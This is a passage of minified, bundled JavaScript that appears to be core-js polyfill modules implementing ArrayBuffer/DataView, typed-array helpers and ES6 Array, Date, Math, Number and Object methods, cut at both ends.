d([1,2]).toLocaleString()})||!m(function(){l.toLocaleString.call([1,2])})),h,{toLocaleString:De}),Z[h]=t?i:e,f||t||g(l,j,e)}):L.exports=function(){}},{"./_an-instance":12,"./_array-copy-within":14,"./_array-fill":15,"./_array-includes":17,"./_array-methods":18,"./_classof":23,"./_ctx":31,"./_descriptors":35,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array-iter":55,"./_is-object":58,"./_iter-detect":63,"./_iterators":65,"./_library":66,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gpo":85,"./_property-desc":96,"./_redefine-all":97,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_to-object":125,"./_to-primitive":126,"./_typed":129,"./_typed-buffer":128,"./_uid":130,"./_wks":135,"./core.get-iterator-method":136,"./es6.array.iterator":148}],128:[function(e,L,t){"use strict";var n=e("./_global"),i=e("./_descriptors"),D=e("./_library"),r=e("./_typed"),o=e("./_hide"),s=e("./_redefine-all"),a=e("./_fails"),l=e("./_an-instance"),N=e("./_to-integer"),$=e("./_to-length"),u=e("./_to-index"),c=e("./_object-gopn").f,V=e("./_object-dp").f,B=e("./_array-fill"),e=e("./_set-to-string-tag"),h="ArrayBuffer",d="DataView",f="prototype",p="Wrong index!",m=n[h],v=n[d],_=n.Math,g=n.RangeError,y=n.Infinity,b=m,U=_.abs,w=_.pow,z=_.floor,q=_.log,H=_.LN2,n="byteLength",_="byteOffset",x=i?"_b":"buffer",T=i?"_l":n,S=i?"_o":_;function k(e,t,n){var i,r,o,s=new Array(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?w(2,-24)-w(2,-77):0,u=0,h=e<0||0===e&&1/e<0?1:0;for((e=U(e))!=e||e===y?(r=e!=e?1:0,i=n):(i=z(q(e)/H),e*(o=w(2,-i))<1&&(i--,o*=2),2<=(e+=1<=i+l?c/o:c*w(2,1-l))*o&&(i++,o/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*o-1)*w(2,t),i+=l):(r=e*w(2,l-1)*w(2,t),i=0));8<=t;s[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;s[u++]=255&i,i/=256,a-=8);return s[--u]|=128*h,s}function E(e,t,n){var i,r=8*n-t-1,o=(1<<r)-1,s=o>>1,a=r-7,l=n-1,r=e[l--],c=127&r;for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-s;else{if(c===o)return i?NaN:r?-y:y;i+=w(2,t),c-=s}return(r?-1:1)*i*w(2,c-t)}function j(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function A(e){return[255&e]}function O(e){return[255&e,e>>8&255]}function C(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function W(e){return k(e,52,8)}function Y(e){return k(e,23,4)}function P(e,t,n){V(e[f],t,{get:function(){return this[n]}})}function F(e,t,n,i){n=u(+n);if(n+t>e[T])throw g(p);var r=e[x]._b,n=n+e[S],e=r.slice(n,n+t);return i?e:e.reverse()}function R(e,t,n,i,r,o){n=u(+n);if(n+t>e[T])throw g(p);for(var s=e[x]._b,a=n+e[S],l=i(+r),c=0;c<t;c++)s[a+c]=l[o?c:t-c-1]}if(r.ABV){if(!a(function(){m(1)})||!a(function(){new m(-1)})||a(function(){return new m,new m(1.5),new m(NaN),m.name!=h})){for(var M,a=(m=function(e){return l(this,m),new b(u(e))})[f]=b[f],I=c(b),K=0;I.length>K;)(M=I[K++])in m||o(m,M,b[M]);D||(a.constructor=m)}var c=new v(new m(2)),X=v[f].setInt8;c.setInt8(0,2147483648),c.setInt8(1,2147483649),!c.getInt8(0)&&c.getInt8(1)||s(v[f],{setInt8:function(e,t){X.call(this,e,t<<24>>24)},setUint8:function(e,t){X.call(this,e,t<<24>>24)}},!0)}else m=function(e){l(this,m,h);e=u(e);this._b=B.call(new Array(e),0),this[T]=e},v=function(e,t,n){l(this,v,d),l(e,m,d);var i=e[T],t=N(t);if(t<0||i<t)throw g("Wrong offset!");if(i<t+(n=void 0===n?i-t:$(n)))throw g("Wrong length!");this[x]=e,this[S]=t,this[T]=n},i&&(P(m,n,"_l"),P(v,"buffer","_b"),P(v,n,"_l"),P(v,_,"_o")),s(v[f],{getInt8:function(e){return F(this,1,e)[0]<<24>>24},getUint8:function(e){return F(this,1,e)[0]},getInt16:function(e){e=F(this,2,e,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=F(this,2,e,arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return j(F(this,4,e,arguments[1]))},getUint32:function(e){return j(F(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return E(F(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return E(F(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){R(this,1,e,A,t)},setUint8:function(e,t){R(this,1,e,A,t)},setInt16:function(e,t){R(this,2,e,O,t,arguments[2])},setUint16:function(e,t){R(this,2,e,O,t,arguments[2])},setInt32:function(e,t){R(this,4,e,C,t,arguments[2])},setUint32:function(e,t){R(this,4,e,C,t,arguments[2])},setFloat32:function(e,t){R(this,4,e,Y,t,arguments[2])},setFloat64:function(e,t){R(this,8,e,W,t,arguments[2])}});e(m,h),e(v,d),o(v[f],r.VIEW,!0),t[h]=m,t[d]=v},{"./_an-instance":12,"./_array-fill":15,"./_descriptors":35,"./_fails":41,"./_global":47,"./_hide":49,"./_library":66,"./_object-dp":78,"./_object-gopn":83,"./_redefine-all":97,"./_set-to-string-tag":107,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_typed":129}],129:[function(e,t,n){for(var i,r=e("./_global"),o=e("./_hide"),e=e("./_uid"),s=e("typed_array"),a=e("view"),e=!(!r.ArrayBuffer||!r.DataView),l=e,c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(o(i.prototype,s,!0),o(i.prototype,a,!0)):l=!1;t.exports={ABV:e,CONSTR:l,TYPED:s,VIEW:a}},{"./_global":47,"./_hide":49,"./_uid":130}],130:[function(e,t,n){var i=0,r=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+r).toString(36))}},{}],131:[function(e,t,n){e=e("./_global").navigator;t.exports=e&&e.userAgent||""},{"./_global":47}],132:[function(e,t,n){var i=e("./_is-object");t.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},{"./_is-object":58}],133:[function(e,t,n){var i=e("./_global"),r=e("./_core"),o=e("./_library"),s=e("./_wks-ext"),a=e("./_object-dp").f;t.exports=function(e){var t=r.Symbol||(r.Symbol=!o&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:s.f(e)})}},{"./_core":29,"./_global":47,"./_library":66,"./_object-dp":78,"./_wks-ext":134}],134:[function(e,t,n){n.f=e("./_wks")},{"./_wks":135}],135:[function(e,t,n){var i=e("./_shared")("wks"),r=e("./_uid"),o=e("./_global").Symbol,s="function"==typeof o;(t.exports=function(e){return i[e]||(i[e]=s&&o[e]||(s?o:r)("Symbol."+e))}).store=i},{"./_global":47,"./_shared":109,"./_uid":130}],136:[function(e,t,n){var i=e("./_classof"),r=e("./_wks")("iterator"),o=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},{"./_classof":23,"./_core":29,"./_iterators":65,"./_wks":135}],137:[function(e,t,n){var i=e("./_export"),r=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},{"./_export":39,"./_replacer":101}],138:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":10,"./_array-copy-within":14,"./_export":39}],139:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(4);i(i.P+i.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],140:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":10,"./_array-fill":15,"./_export":39}],141:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(2);i(i.P+i.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],142:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")(o)},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],143:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("find")},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],144:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(0),e=e("./_strict-method")([].forEach,!0);i(i.P+i.F*!e,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],145:[function(e,t,n){"use strict";var h=e("./_ctx"),i=e("./_export"),d=e("./_to-object"),f=e("./_iter-call"),p=e("./_is-array-iter"),m=e("./_to-length"),v=e("./_create-property"),_=e("./core.get-iterator-method");i(i.S+i.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,r,o=d(e),e="function"==typeof this?this:Array,s=arguments.length,a=1<s?arguments[1]:void 0,l=void 0!==a,c=0,u=_(o);if(l&&(a=h(a,2<s?arguments[2]:void 0,2)),null==u||e==Array&&p(u))for(n=new e(t=m(o.length));c<t;c++)v(n,c,l?a(o[c],c):o[c]);else for(r=u.call(o),n=new e;!(i=r.next()).done;c++)v(n,c,l?f(r,a,[i.value,c],!0):i.value);return n.length=c,n}})},{"./_create-property":30,"./_ctx":31,"./_export":39,"./_is-array-iter":55,"./_iter-call":60,"./_iter-detect":63,"./_to-length":124,"./_to-object":125,"./core.get-iterator-method":136}],146:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e("./_strict-method")(o)),"Array",{indexOf:function(e){return s?o.apply(this,arguments)||0:r(this,e,arguments[1])}})},{"./_array-includes":17,"./_export":39,"./_strict-method":111}],147:[function(e,t,n){var i=e("./_export");i(i.S,"Array",{isArray:e("./_is-array")})},{"./_export":39,"./_is-array":56}],148:[function(e,t,n){"use strict";var i=e("./_add-to-unscopables"),r=e("./_iter-step"),o=e("./_iterators"),s=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},{"./_add-to-unscopables":10,"./_iter-define":62,"./_iter-step":64,"./_iterators":65,"./_to-iobject":123}],149:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=[].join;i(i.P+i.F*(e("./_iobject")!=Object||!e("./_strict-method")(o)),"Array",{join:function(e){return o.call(r(this),void 0===e?",":e)}})},{"./_export":39,"./_iobject":54,"./_strict-method":111,"./_to-iobject":123}],150:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=e("./_to-integer"),s=e("./_to-length"),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!e("./_strict-method")(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=s(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,o(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},{"./_export":39,"./_strict-method":111,"./_to-integer":122,"./_to-iobject":123,"./_to-length":124}],151:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(1);i(i.P+i.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],152:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_create-property");i(i.S+i.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},{"./_create-property":30,"./_export":39,"./_fails":41}],153:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],154:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],155:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_html"),l=e("./_cof"),c=e("./_to-absolute-index"),u=e("./_to-length"),h=[].slice;i(i.P+i.F*e("./_fails")(function(){r&&h.call(r)}),"Array",{slice:function(e,t){var n=u(this.length),i=l(this);if(t=void 0===t?n:t,"Array"==i)return h.call(this,e,t);for(var r=c(e,n),e=c(t,n),o=u(e-r),s=new Array(o),a=0;a<o;a++)s[a]="String"==i?this.charAt(r+a):this[r+a];return s}})},{"./_cof":24,"./_export":39,"./_fails":41,"./_html":50,"./_to-absolute-index":120,"./_to-length":124}],156:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(3);i(i.P+i.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],157:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_a-function"),o=e("./_to-object"),s=e("./_fails"),a=[].sort,l=[1,2,3];i(i.P+i.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!e("./_strict-method")(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),r(e))}})},{"./_a-function":8,"./_export":39,"./_fails":41,"./_strict-method":111,"./_to-object":125}],158:[function(e,t,n){e("./_set-species")("Array")},{"./_set-species":106}],159:[function(e,t,n){e=e("./_export");e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":39}],160:[function(e,t,n){var i=e("./_export"),e=e("./_date-to-iso-string");i(i.P+i.F*(Date.prototype.toISOString!==e),"Date",{toISOString:e})},{"./_date-to-iso-string":32,"./_export":39}],161:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive");i(i.P+i.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=r(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},{"./_export":39,"./_fails":41,"./_to-object":125,"./_to-primitive":126}],162:[function(e,t,n){var i=e("./_wks")("toPrimitive"),r=Date.prototype;i in r||e("./_hide")(r,i,e("./_date-to-primitive"))},{"./_date-to-primitive":33,"./_hide":49,"./_wks":135}],163:[function(e,t,n){var i=Date.prototype,r="Invalid Date",o=i.toString,s=i.getTime;new Date(NaN)+""!=r&&e("./_redefine")(i,"toString",function(){var e=s.call(this);return e==e?o.call(this):r})},{"./_redefine":98}],164:[function(e,t,n){var i=e("./_export");i(i.P,"Function",{bind:e("./_bind")})},{"./_bind":22,"./_export":39}],165:[function(e,t,n){"use strict";var i=e("./_is-object"),r=e("./_object-gpo"),o=e("./_wks")("hasInstance"),s=Function.prototype;o in s||e("./_object-dp").f(s,o,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},{"./_is-object":58,"./_object-dp":78,"./_object-gpo":85,"./_wks":135}],166:[function(e,t,n){var i=e("./_object-dp").f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e("./_descriptors")&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},{"./_descriptors":35,"./_object-dp":78}],167:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Map",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){e=i.getEntry(r(this,"Map"),e);return e&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],168:[function(e,t,n){var i=e("./_export"),r=e("./_math-log1p"),o=Math.sqrt,e=Math.acosh;i(i.S+i.F*!(e&&710==Math.floor(e(Number.MAX_VALUE))&&e(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+o(e-1)*o(e+1))}})},{"./_export":39,"./_math-log1p":69}],169:[function(e,t,n){var e=e("./_export"),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":39}],170:[function(e,t,n){var e=e("./_export"),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":39}],171:[function(e,t,n){var i=e("./_export"),r=e("./_math-sign");i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":39,"./_math-sign":71}],172:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":39}],173:[function(e,t,n){var e=e("./_export"),i=Math.exp;e(e.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},{"./_export":39}],174:[function(e,t,n){var i=e("./_export"),e=e("./_math-expm1");i(i.S+i.F*(e!=Math.expm1),"Math",{expm1:e})},{"./_export":39,"./_math-expm1":67}],175:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{fround:e("./_math-fround")})},{"./_export":39,"./_math-fround":68}],176:[function(e,t,n){var e=e("./_export"),l=Math.abs;e(e.S,"Math",{hypot:function(e,t){for(var n,i,r=0,o=0,s=arguments.length,a=0;o<s;)a<(n=l(arguments[o++]))?(r=r*(i=a/n)*i+1,a=n):r+=0<n?(i=n/a)*i:n;return a===1/0?1/0:a*Math.sqrt(r)}})},{"./_export":39}],177:[function(e,t,n){var i=e("./_export"),r=Math.imul;i(i.S+i.F*e("./_fails")(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t;return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},{"./_export":39,"./_fails":41}],178:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":39}],179:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":39,"./_math-log1p":69}],180:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":39}],181:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{sign:e("./_math-sign")})},{"./_export":39,"./_math-sign":71}],182:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S+i.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},{"./_export":39,"./_fails":41,"./_math-expm1":67}],183:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},{"./_export":39,"./_math-expm1":67}],184:[function(e,t,n){e=e("./_export");e(e.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":39}],185:[function(e,t,n){"use strict";function i(e){if("string"==typeof(t=c(e,!1))&&2<t.length){var t,n,i,r,e=(t=g?t.trim():f(t,3)).charCodeAt(0);if(43===e||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var o,s=t.slice(2),a=0,l=s.length;a<l;a++)if((o=s.charCodeAt(a))<48||r<o)return NaN;return parseInt(s,i)}}return+t}var r=e("./_global"),o=e("./_has"),s=e("./_cof"),a=e("./_inherit-if-required"),c=e("./_to-primitive"),l=e("./_fails"),u=e("./_object-gopn").f,h=e("./_object-gopd").f,d=e("./_object-dp").f,f=e("./_string-trim").trim,p="Number",m=b=r[p],v=b.prototype,_=s(e("./_object-create")(v))==p,g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var y,b=function(e){var e=arguments.length<1?0:e,t=this;return t instanceof b&&(_?l(function(){v.valueOf.call(t)}):s(t)!=p)?a(new m(i(e)),t,b):i(e)},w=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)o(m,y=w[x])&&!o(b,y)&&d(b,y,h(m,y));(b.prototype=v).constructor=b,e("./_redefine")(r,p,b)}},{"./_cof":24,"./_descriptors":35,"./_fails":41,"./_global":47,"./_has":48,"./_inherit-if-required":52,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_redefine":98,"./_string-trim":117,"./_to-primitive":126}],186:[function(e,t,n){e=e("./_export");e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":39}],187:[function(e,t,n){var i=e("./_export"),r=e("./_global").isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},{"./_export":39,"./_global":47}],188:[function(e,t,n){var i=e("./_export");i(i.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":39,"./_is-integer":57}],189:[function(e,t,n){e=e("./_export");e(e.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":39}],190:[function(e,t,n){var i=e("./_export"),r=e("./_is-integer"),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&o(e)<=9007199254740991}})},{"./_export":39,"./_is-integer":57}],191:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":39}],192:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":39}],193:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.S+i.F*(Number.parseFloat!=e),"Number",{parseFloat:e})},{"./_export":39,"./_parse-float":92}],194:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.S+i.F*(Number.parseInt!=e),"Number",{parseInt:e})},{"./_export":39,"./_parse-int":93}],195:[function(e,t,n){"use strict";function s(e,t){for(var n=-1,i=t;++n<6;)f[n]=(i+=e*f[n])%1e7,i=o(i/1e7)}function a(e){for(var t=6,n=0;0<=--t;)f[t]=o((n+=f[t])/e),n=n%e*1e7}function l(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+d.call("0",7-e.length)+e);return n}function c(e,t,n){return 0===t?n:t%2==1?c(e,t-1,n*e):c(e*e,t/2,n)}var i=e("./_export"),u=e("./_to-integer"),h=e("./_a-number-value"),d=e("./_string-repeat"),r=1..toFixed,o=Math.floor,f=[0,0,0,0,0,0],p="Number.toFixed: incorrect invocation!";i(i.P+i.F*(!!r&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!e("./_fails")(function(){r.call({})})),"Number",{toFixed:function(e){var t,n,i=h(this,p),e=u(e),r="",o="0";if(e<0||20<e)throw RangeError(p);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(r="-",i=-i),1e-21<i)if(i=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(i*c(2,69,1))-69)<0?i*c(2,-t,1):i/c(2,t,1),i*=4503599627370496,0<(t=52-t)){for(s(0,i),n=e;7<=n;)s(1e7,0),n-=7;for(s(c(10,n,1),0),n=t-1;23<=n;)a(1<<23),n-=23;a(1<<n),s(1,1),a(2),o=l()}else s(0,i),s(1<<-t,0),o=l()+d.call("0",e);return o=0<e?r+((i=o.length)<=e?"0."+d.call("0",e-i)+o:o.slice(0,i-e)+"."+o.slice(i-e)):r+o}})},{"./_a-number-value":9,"./_export":39,"./_fails":41,"./_string-repeat":116,"./_to-integer":122}],196:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_fails"),o=e("./_a-number-value"),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?s.call(t):s.call(t,e)}})},{"./_a-number-value":9,"./_export":39,"./_fails":41}],197:[function(e,t,n){var i=e("./_export");i(i.S+i.F,"Object",{assign:e("./_object-assign")})},{"./_export":39,"./_object-assign":76}],198:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{create:e("./_object-create")})},{"./_export":39,"./_object-create":77}],199:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":35,"./_export":39,"./_object-dps":79}],200:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":35,"./_export":39,"./_object-dp":78}],201:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],202:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return r(i(e),t)}})},{"./_object-gopd":81,"./_object-sap":89,"./_to-iobject":123}],203:[function(e,t,n){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":82,"./_object-sap":89}],204:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return r(i(e))}})},{"./_object-gpo":85,"./_object-sap":89,"./_to-object":125}],205:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},{"./_is-object":58,"./_object-sap":89}],206:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],207:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],208:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{is:e("./_same-value")})},{"./_export":39,"./_same-value":102}],209:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return r(i(e))}})},{"./_object-keys":87,"./_object-sap":89,"./_to-object":125}],210:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],211:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],212:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":39,"./_set-proto":105}],213:[function(e,t,n){"use strict";var i=e("./_classof"),r={};r[e("./_wks")("toStringTag")]="z",r+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},{"./_classof":23,"./_redefine":98,"./_wks":135}],214:[function(e,t,n){var 